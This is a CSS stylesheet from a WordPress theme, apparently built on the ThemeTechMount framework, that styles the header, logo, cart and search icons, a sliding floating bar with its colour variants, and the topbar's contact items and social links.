.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
